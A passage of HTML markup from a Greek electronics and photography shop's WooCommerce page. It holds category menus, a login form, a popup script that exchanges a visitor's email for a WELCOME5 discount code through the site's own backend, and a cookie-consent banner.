	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52824 item-level-1" ><a href="https://repella.gr/product-category/%ce%bc%ce%b9%ce%ba%cf%81%cf%8c%cf%86%cf%89%ce%bd%ce%b1/" class="woodmart-nav-link">Μικρόφωνα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52826 item-level-1" ><a href="https://repella.gr/product-category/%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%bf%ce%af-%ce%b5%ce%b3%ce%b3%cf%81%ce%b1%cf%86%ce%b5%ce%af%cf%82/" class="woodmart-nav-link">Ψηφιακοί Εγγραφείς</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10924 item-level-1" ><a href="https://repella.gr/product-category/%ce%b5%cf%80%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%ce%b5%ce%ba%cf%84%cf%85%cf%80%cf%89%cf%84%ce%ad%cf%82-kiosk-%ce%b1%ce%bd%ce%b1%ce%bb%cf%8e%cf%83%ce%b9%ce%bc%ce%b1/" class="woodmart-nav-link">Επαγγελματικοί εκτυπωτές/ Kiosk / Αναλώσιμα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42199 item-level-1" ><a href="https://repella.gr/product-category/%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac-%ce%b5%cf%86%ce%ad/" class="woodmart-nav-link">Ειδικά Εφέ</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42201 item-level-2" ><a href="https://repella.gr/product-category/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%ba%ce%b1%cf%80%ce%bd%ce%bf%cf%8d/" class="woodmart-nav-link">Συσκευές καπνού</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16447 item-level-0" ><a href="https://repella.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/" class="woodmart-nav-link"><span class="nav-link-text">Αξεσουάρ</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-45140 item-level-1" ><a href="https://repella.gr/product-category/%ce%b5%ce%bd%ce%ad%cf%81%ce%b3%ce%b5%ce%b9%ce%b1/" class="woodmart-nav-link">Ενέργεια</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45444 item-level-2" ><a href="https://repella.gr/product-category/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b5%cf%82-%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ad%cf%82/" class="woodmart-nav-link">Φορτιστές</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44380 item-level-2" ><a href="https://repella.gr/product-category/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b5%cf%82/" class="woodmart-nav-link">Μπαταρίες</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44379 item-level-2" ><a href="https://repella.gr/product-category/powerbanks/" class="woodmart-nav-link">Powerbanks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45443 item-level-2" ><a href="https://repella.gr/product-category/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Τροφοδοτικά</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36098 item-level-1" ><a href="https://repella.gr/product-category/smartphone-accessories/" class="woodmart-nav-link">Smartphone Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31415 item-level-1" ><a href="https://repella.gr/product-category/gimbal-for-smartphones/" class="woodmart-nav-link">Gimbal for Smartphones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44378 item-level-1" ><a href="https://repella.gr/product-category/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%b1/" class="woodmart-nav-link">Καλώδια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16448 item-level-1" ><a href="https://repella.gr/product-category/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%ce%bf%cf%8d/" class="woodmart-nav-link">Καθαρισμός &#8211; Προστασία εξοπλισμού</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36432 item-level-0" ><a href="https://repella.gr/product-category/%ce%bc%ce%ad%cf%83%ce%b1-%ce%b1%cf%80%ce%bf%ce%b8%ce%ae%ce%ba%ce%b5%cf%85%cf%83%ce%b7%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Μέσα Αποθήκευσης</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16449 item-level-1" ><a href="https://repella.gr/product-category/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-%ce%bc%ce%bd%ce%ae%ce%bc%ce%b5%cf%82-%ce%b1%ce%bd%ce%b1%ce%b3%ce%bd%cf%8e%cf%83%cf%84%ce%b5%cf%82-%ce%ba%ce%b1%cf%81%cf%84%cf%8e%ce%bd/" class="woodmart-nav-link">Κάρτες Μνήμης</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38534 item-level-1" ><a href="https://repella.gr/product-category/card-readers/" class="woodmart-nav-link">Card Readers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36450 item-level-1" ><a href="https://repella.gr/product-category/usb-sticks/" class="woodmart-nav-link">USB Sticks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36434 item-level-1" ><a href="https://repella.gr/product-category/memory-card-case/" class="woodmart-nav-link">Memory Card Case</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10971 item-level-0" ><a href="https://repella.gr/product-category/%ce%ba%cf%85%ce%ac%ce%bb%ce%b9%ce%b1-%cf%84%ce%b7%ce%bb%ce%b5%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Κυάλια &#8211; Τηλεσκόπια</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10892 item-level-1" ><a href="https://repella.gr/product-category/%ce%ba%cf%85%ce%ac%ce%bb%ce%b9%ce%b1/" class="woodmart-nav-link">Κυάλια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10893 item-level-1" ><a href="https://repella.gr/product-category/%cf%84%ce%b7%ce%bb%ce%b5%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%b1/" class="woodmart-nav-link">Τηλεσκόπια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10967 item-level-1" ><a href="https://repella.gr/product-category/%ce%b4%ce%b9%ce%bf%cf%80%cf%84%cf%81%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Διοπτρικά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16429 item-level-1" ><a href="https://repella.gr/product-category/%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%b1/" class="woodmart-nav-link">Μικροσκόπια</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16442 item-level-0" ><a href="https://repella.gr/product-category/%ce%ac%ce%bb%ce%bc%cf%80%ce%bf%cf%85%ce%bc-%ce%ba%ce%bf%cf%81%ce%bd%ce%af%ce%b6%ce%b5%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Άλμπουμ &#8211; Κορνίζες</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16443 item-level-1" ><a href="https://repella.gr/product-category/%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%ac%ce%bb%ce%bc%cf%80%ce%bf%cf%85%ce%bc/" class="woodmart-nav-link">Φωτογραφικά Άλμπουμ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16446 item-level-1" ><a href="https://repella.gr/product-category/%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%bf%cf%81%ce%bd%ce%af%ce%b6%ce%b5%cf%82/" class="woodmart-nav-link">Φωτογραφικές Κορνίζες</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29500 item-level-1" ><a href="https://repella.gr/product-category/%ce%b5%cf%85%cf%87%ce%b5%cf%84%ce%ae%cf%81%ce%b9%ce%b5%cf%82-%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82/" class="woodmart-nav-link">Ευχετήριες Κάρτες</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10930 item-level-1" ><a href="https://repella.gr/product-category/%ce%b4%ce%b9%ce%ac%cf%86%ce%bf%cf%81%ce%b1-%ce%b5%ce%af%ce%b4%ce%b7-%ce%b4%cf%8e%cf%81%cf%89%ce%bd/" class="woodmart-nav-link">Διάφορα Είδη Δώρων</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41440 item-level-0" ><a href="https://repella.gr/product-category/bazaar/" class="woodmart-nav-link"><span class="nav-link-text">Bazaar</span></a></li>
<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-35543 item-level-0" ><a href="https://repella.gr/en/product/%CF%83%CE%B5%CF%84-%CE%BA%CE%B1%CF%80%CE%AC%CE%BA%CE%B9%CE%B1-%CF%83%CF%89%CE%BC%CE%B1%CF%84%CE%BF%CF%82-%CF%86%CE%B1%CE%BA%CE%BF%CF%8D-jjc-l-r4/" class="woodmart-nav-link"><span class="nav-link-text"><span data-no-translation><img class="trp-flag-image" src="https://repella.gr/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English"></span></span></a></li>
<li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://repella.gr/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
					<div data-rocket-location-hash="f1811257c56b404515698fa4cf25a93a" class="widgetarea-mobile">
				<div id="nav_menu-4" class="wd-widget widget mobile-menu-widget widget_nav_menu"><div class="menu-top-bar-right-container"><ul id="menu-top-bar-right-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54228"><a href="https://repella.gr/epivraveusi/">Επιβράβευση</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16401"><a href="https://repella.gr/services/">Υπηρεσίες</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35516"><a href="https://repella.gr/refund_returns/">Επιστροφές – Τραπεζ. Λογαριασμοί</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16474"><a href="https://repella.gr/about-us/">Σχετικά με εμάς</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16490"><a href="https://repella.gr/contact-us/">Επικοινωνία</a></li>
</ul></div></div>			</div>
			</div>			<div data-rocket-location-hash="9bb0383d6b4e6878148a58573854b52f" class="cart-widget-side wd-side-hidden color-scheme-light wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div data-rocket-location-hash="53c96769a33e81ac3daf8d8b25e07755" class="wd-heading">
					<span class="title">Καλάθι αγορών</span>
					<div data-rocket-location-hash="a9857a2628ef0d1647b856bef61a29ea" class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Κλείσιμο</a>
					</div>
				</div>
				<div data-rocket-location-hash="758f62f0eafcf7e44261ce5179ee757b" class="widget woocommerce widget_shopping_cart"><div data-rocket-location-hash="d115088f04c0051f4d762b6b183a8c84" class="widget_shopping_cart_content"></div></div>			</div>
					<div data-rocket-location-hash="5122743603112eb5c43b6be4fadb95ce" class="login-form-side wd-side-hidden woocommerce color-scheme-light wd-right" role="complementary" aria-label="Login sidebar">
				<div data-rocket-location-hash="623712ccbc66a4ca4cd04776e382b166" class="wd-heading">
					<span class="title">Είσοδος</span>
					<div data-rocket-location-hash="1e4ce965a3b46f5dde3f213d16152ab7" class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Κλείσιμο</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://repella.gr/my-account/" style="display:none;">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Όνομα χρήστη ή διεύθυνση email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Κωδικός&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0e424bf73f" /><input type="hidden" name="_wp_http_referer" value="/product/%CF%83%CE%B5%CF%84-%CE%BA%CE%B1%CF%80%CE%AC%CE%BA%CE%B9%CE%B1-%CF%83%CF%89%CE%BC%CE%B1%CF%84%CE%BF%CF%82-%CF%86%CE%B1%CE%BA%CE%BF%CF%8D-jjc-l-r4/" />											<input type="hidden" name="redirect" value="https://repella.gr/product/%cf%83%ce%b5%cf%84-%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%cf%83%cf%89%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%cf%86%ce%b1%ce%ba%ce%bf%cf%8d-jjc-l-r4/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Είσοδος">Είσοδος</button>
				</p>

				<p class="login-form-footer">
					<a href="https://repella.gr/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Έχασες τον κωδικό σου;</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Θυμήσου με" aria-label="Θυμήσου με" /> <span>Θυμήσου με</span>
					</label>
				</p>

				
							</form>

		
				<div data-rocket-location-hash="2e0e30c517765dbf28873816f468d1fd" class="create-account-question">
					<p>Δεν έχεις λογαριασμό;</p>
					<a href="https://repella.gr/my-account/?action=register" class="btn create-account-button">Δημιούργησε έναν λογαριασμό</a>
				</div>
			</div>
		<template id="tp-language" data-tp-language="el"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <style>
        #repella-banner-overlay {
            position: fixed;
            inset: 0;
            background: rgba(0,0,0,0.8);
            display: none;
            justify-content: center;
            align-items: center;
            z-index: 999999;
            padding: 20px;
        }

        #repella-banner-popup {
            position: relative;
            width: 90%;
            max-width: 750px;
            background: #111;
            border-radius: 12px;
            overflow: hidden;
            box-shadow: 0 10px 40px rgba(255,0,0,0.4);
            text-align: center;
        }

        #repella-banner-popup img {
            width: 100%;
            display: block;
        }

        #repella-popup-close {
            position: absolute;
            top: 10px;
            right: 12px;
            font-size: 32px;
            color: #fff;
            cursor: pointer;
            z-index: 10;
        }

        #repella-form-wrapper {
            padding: 20px 25px;
            background: rgba(0,0,0,0.6);
        }

        #repella-form {
            display: flex;
            flex-direction: column;
            gap: 12px;
        }

        #repella-email {
            padding: 12px;
            border-radius: 6px;
            border: none;
            font-size: 15px;
            width: 100%;
        }

        #repella-submit {
            padding: 12px;
            border-radius: 6px;
            background: #e60023;
            color: #fff;
            border: none;
            cursor: pointer;
            font-weight: 600;
        }

        #repella-message {
            margin-top: 10px;
            color: #fff;
        }
    </style>

    <div data-rocket-location-hash="ef31b8a942467ff9570e5ad5e1f2a49b" id="repella-banner-overlay">
        <div data-rocket-location-hash="d339215c7fb02537c5e5b0e3f67c0ecd" id="repella-banner-popup">
            <span id="repella-popup-close">&times;</span>

            <img src="https://repella.gr/wp-content/uploads/2025/12/Black-and-Red-Grunge-Creative-Photography-Portfolio-Presentation-scaled.jpg">

            <div data-rocket-location-hash="19669c0a0055a32174d236aa6e3318ab" id="repella-form-wrapper">
                <form id="repella-form">
                    <input type="email" id="repella-email" placeholder="Το email σου" required>
                    <button type="submit" id="repella-submit">ΛΗΨΗ ΚΩΔΙΚΟΥ</button>
                </form>
                <div id="repella-message"></div>
            </div>

        </div>
    </div>

    <script>
    document.addEventListener("DOMContentLoaded", function(){

        const overlay  = document.getElementById("repella-banner-overlay");
        const closeBtn = document.getElementById("repella-popup-close");
        const ajaxURL  = "https://repella.gr/wp-admin/admin-ajax.php";
        const nonceKey = "221bce0b0a";

        // Εμφάνιση popup μία φορά
        if (!localStorage.getItem("repella_popup_shown")) {
            overlay.style.display = "flex";
        }

        closeBtn.addEventListener("click", function(){
            overlay.style.display = "none";
            localStorage.setItem("repella_popup_shown", "1");
        });

        overlay.addEventListener("click", function(e){
            if (e.target === overlay) {
                overlay.style.display = "none";
                localStorage.setItem("repella_popup_shown", "1");
            }
        });

        document.getElementById("repella-form").addEventListener("submit", function(e){
            e.preventDefault();

            let email = document.getElementById("repella-email").value;
            let msg   = document.getElementById("repella-message");

            if (!email) {
                msg.textContent = "Συμπλήρωσε το email σου";
                return;
            }

            let data = new FormData();
            data.append("action", "welcome5_subscribe");
            data.append("email", email);
            data.append("nonce", nonceKey);

            fetch(ajaxURL, { method: "POST", body: data })
            .then(r => r.json())
            .then(json => {

                if (json.success) {
                    msg.innerHTML = "<span style='color:#00ff7f;'>Ο κωδικός σου είναι <b>WELCOME5</b></span>";
                    localStorage.setItem("repella_popup_shown", "1");
                } else {
                    msg.innerHTML = "<span style='color:#ff6b6b;'>" + json.data + "</span>";
                }

            })
            .catch(() => {
                msg.innerHTML = "<span style='color:#ff6b6b;'>Σφάλμα δικτύου. Δοκίμασε ξανά.</span>";
            });
        });

    });
    </script>

    
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Διαχείριση Συγκατάθεσης</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Κλείσιμο διαλόγου">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Για να παρέχουμε την καλύτερη εμπειρία, χρησιμοποιούμε τεχνολογίες όπως cookies για την αποθήκευση ή/και την πρόσβαση σε πληροφορίες συσκευών. Η συγκατάθεση για τις εν λόγω τεχνολογίες θα μας επιτρέψει να επεξεργαστούμε δεδομένα προσωπικού χαρακτήρα, όπως συμπεριφορά περιήγησης ή μοναδικά αναγνωριστικά σε αυτόν τον ιστότοπο. Η μη συγκατάθεση ή η ανάκληση της συγκατάθεσης, μπορεί να επηρεάσει αρνητικά ορισμένες λειτουργίες και δυνατότητες.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Λειτουργικά</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Λειτουργικά</span></label>
								</span>
								Πάντα ενεργό							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Η τεχνική αποθήκευση ή πρόσβαση είναι απολύτως απαραίτητη για τον νόμιμο σκοπό της δυνατότητας χρήσης συγκεκριμένης υπηρεσίας που ζητείται ρητά από τον συνδρομητή ή τον χρήστη ή με αποκλειστικό σκοπό τη μετάδοση επικοινωνίας μέσω δικτύου ηλεκτρονικών επικοινωνιών.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Προτιμήσεις</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Προτιμήσεις</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Η τεχνική αποθήκευση ή πρόσβαση είναι απαραίτητη για τον νόμιμο σκοπό της αποθήκευσης προτιμήσεων που δεν ζητούνται από τον συνδρομητή ή τον χρήστη.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Στατιστικά</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Στατιστικά</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Η τεχνική αποθήκευση ή πρόσβαση που χρησιμοποιείται αποκλειστικά για στατιστικούς σκοπούς.</span>
					<span class="cmplz-description-statistics-anonymous">Η τεχνική αποθήκευση ή πρόσβαση που χρησιμοποιείται αποκλειστικά για ανώνυμους στατιστικούς σκοπούς. Χωρίς κλήτευση, η εθελοντική συμμόρφωση εκ μέρους του Παρόχου Υπηρεσιών Διαδικτύου ή πρόσθετες καταγραφές από τρίτο μέρος, οι πληροφορίες που αποθηκεύονται ή ανακτώνται για το σκοπό αυτό από μόνες τους δεν μπορούν συνήθως να χρησιμοποιηθούν για την αναγνώρισή σας.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Εμπορικής Προώθησης</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Εμπορικής Προώθησης</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Η τεχνική αποθήκευση ή πρόσβαση απαιτείται για τη δημιουργία προφίλ χρηστών, για την αποστολή διαφημίσεων ή για την καταγραφή του χρήστη σε έναν ιστότοπο ή σε διάφορους ιστότοπους για παρόμοιους σκοπούς εμπορικής προώθησης.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Διαχείριση επιλογών</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Διαχείριση υπηρεσιών</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Διαβάστε περισσότερα για αυτούς τους σκοπούς</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Αποδοχή</button>
		<button class="cmplz-btn cmplz-deny">Δεν αποδέχομαι</button>
		<button class="cmplz-btn cmplz-view-preferences">Προβολή προτιμήσεων</button>
		<button class="cmplz-btn cmplz-save-preferences">Αποθήκευση προτιμήσεων</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Προβολή προτιμήσεων</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Διαχείριση συγκατάθεσης</button>

